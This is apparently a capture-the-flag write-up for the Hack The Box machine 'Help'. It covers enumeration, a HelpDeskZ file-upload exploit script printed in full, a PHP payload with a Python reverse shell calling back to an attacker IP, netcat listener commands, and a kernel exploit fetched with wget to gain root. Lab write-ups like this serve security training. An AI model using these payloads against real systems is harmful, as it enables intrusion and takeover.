htb help writeup
Machine Info
- Name: Help
- Description: Help is an Easy Linux box which has a GraphQL endpoint which can be enumerated get a set of credentials for a HelpDesk software. The software is vulnerable to blind SQL injection which can be exploited to get a password for SSH Login. Alternatively an unauthenticated arbitrary file upload can be exploited to get RCE. Then the kernel is found to be vulnerable and can be exploited to get a root shell.
- Difficulty: Easy
Initial Access
Nmap:
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 e5:bb:4d:9c:de:af:6b:bf:ba:8c:22:7a:d8:d7:43:28 (RSA)
| 256 d5:b0:10:50:74:86:a3:9f:c5:53:6f:3b:4a:24:61:19 (ECDSA)
|_ 256 e2:1b:88:d3:76:21:d4:1e:38:15:4a:81:11:b7:99:07 (ED25519)
80/tcp open http Apache httpd 2.4.18
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Did not follow redirect to http://help.htb/
3000/tcp open http Node.js Express framework
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Site doesn't have a title (application/json; charset=utf-8).
Service Info: Host: 127.0.1.1; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Port 80
Visiting port 80 redirects to help.htb so now I will add it to my /etc/hosts.
Upon visiting the page, I see the default apache2. It is time to dirsearch
HTB dirsearch -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -e php,txt,html -f -u http://help.htb/
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, txt, html | HTTP method: GET | Threads: 64 | Wordlist size: 1102725
Output File: /home/kali/.dirsearch/reports/help.htb/-_24-01-22_12-49-51.txt
Error Log: /home/kali/.dirsearch/logs/errors-24-01-22_12-49-51.log
Target: http://help.htb/
[12:49:52] Starting:
[12:49:53] 301 - 306B - /support -> http://help.htb/support/
[12:49:53] 200 - 4KB - /support/
[12:49:54] 403 - 289B - /icons/
[12:49:58] 200 - 11KB - /index.html
[12:50:03] 301 - 309B - /javascript -> http://help.htb/javascript/
[12:50:03] 403 - 294B - /javascript/
This finds that /support/ exists, and that leads to a HelpDeskZ instance:

From there I try to enumerate the service version, however I found no luck in this.
Port 3000
Taking a look at this I find a graphql instance with the following string:

So at this point I attempt to enumerate the instance:

I can see that username and password exist in the Use field, so I’ll attempt to extract those.

I get a username and a password, so from here I will crack the hash:

I see that I have a few authenticated exploits:

So I will attempt to exploit them now with my new credentials:
- Search and download available exploits:
searchsploit helpdeskz # HelpDeskZ 1.0.2 - Arbitrary File Upload | exploits/php/webapps/40300.py # HelpDeskZ < 1.0.2 - (Authenticated) SQL Injection / Unauthorized File Download | exploits/php/webapps/41200.py searchsploit -m exploits/php/webapps/40300.py # Exploit: HelpDeskZ 1.0.2 - Arbitrary File Upload # URL: https://www.exploit-db.com/exploits/40300 # Path: /usr/share/exploitdb/exploits/php/webapps/40300.py # File Type: troff or preprocessor input, ASCII text, with CRLF line terminators- 40300.py
... import hashlib import time import sys import requests print 'Helpdeskz v1.0.2 - Unauthenticated shell upload exploit' if len(sys.argv) < 3: print "Usage: {} [baseUrl] [nameOfUploadedFile]".format(sys.argv[0]) sys.exit(1) helpdeskzBaseUrl = sys.argv[1] fileName = sys.argv[2] currentTime = int(time.time()) for x in range(0, 300): plaintext = fileName + str(currentTime - x) md5hash = hashlib.md5(plaintext).hexdigest() url = helpdeskzBaseUrl+md5hash+'.php' response = requests.head(url) if response.status_code == 200: print "found!" print url sys.exit(0) print "Sorry, I did not find anything"NOTE(S):
- It searches for your uploaded file.
- A UNIX timestamp up to five minutes ago is checked.
- Find the ticketing service’s upload directory:
gobuster -u http://10.10.10.121/support -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -x php,txt # /images (Status: 301) # /index.php (Status: 200) # /uploads (Status: 301) # /css (Status: 301) # /includes (Status: 301) # /js (Status: 301) gobuster -u http://10.10.10.121/support/uploads -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -x php,txt # /index.php (Status: 302) # /articles (Status: 301) # /tickets (Status: 301) - Exploit HelpDeskZ’s ticketing service:
- Fill-up all the required fields
- Attach payload (shell.php):
<?php echo system("python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.10.12.99\",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);'"); ?> - Enter CAPTCHA
- Click “Submit”
- Run the python exploit (40300.py):
python ./40300.py http://10.10.10.121/support/uploads/tickets/ shell.php # Helpdeskz v1.0.2 - Unauthenticated shell upload exploit # found! # http://10.10.10.121/support/uploads/tickets/b2c187c5977426db2acf2b5195e31687.php
- Set-up the reverse shell:
- Local terminal:
nc -lvp 4444 - Another local terminal:
curl http://10.10.10.121/support/uploads/tickets/b2c187c5977426db2acf2b5195e31687.php - While inside the reverse shell:
python -c 'import pty; pty.spawn("/bin/bash")' id # uid=1000(help) gid=1000(help) groups=1000(help),4(adm),24(cdrom),30(dip),33(www-data),46(plugdev),114(lpadmin),115(sambashare) cd ~ cat user.txt # bb8a7b36bdce0c61ccebaa173ef946af
- Local terminal:
- 40300.py
Privilege Escalation
Doing the basic enum for root, I find a vulnerable kernel version, naturally, knowing this machine is old I try to find a real exploit mayeb the intended way, but I believe at this point that kernel exploit is the intended way.
help@help:/tmp$ uname -a
Linux help 4.4.0-116-generic #140-Ubuntu SMP Mon Feb 12 21:23:04 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
help@help:/tmp$ wget http://10.10.14.14/44298.c
--2024-01-22 10:59:39-- http://10.10.14.14/44298.c
Connecting to 10.10.14.14:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 6021 (5.9K) [text/x-csrc]
Saving to: ‘44298.c’
44298.c 100%[===================>] 5.88K --.-KB/s in 0.003s
2024-01-22 10:59:40 (1.99 MB/s) - ‘44298.c’ saved [6021/6021]
help@help:/tmp$ gcc -o exp 44298.c
help@help:/tmp$ ./exp
task_struct = ffff88001d33aa80
uidptr = ffff88003db4d004
spawning root shell
root@help:/tmp# whoami
root
root@help:/tmp# cd /root
root@help:/root# ls
root.txt snap
root@help:/root# cat root.txt
1c6ffdc113c1bc11dd8ae8405e197107
root@help:/root#
gg
Beyond Root
Generally speaking, the helpdesk instance is vulnerable to code execution. The graphql instance woulda likeliy worked with the SQLi on the webpage but it isn’t actually needed. Hardening the graphql instance and actually keeping it on localhost would be effective.
Next I would like to update the local machine to latest ubuntu to keep it safe otherwise its good!
best, gerbsec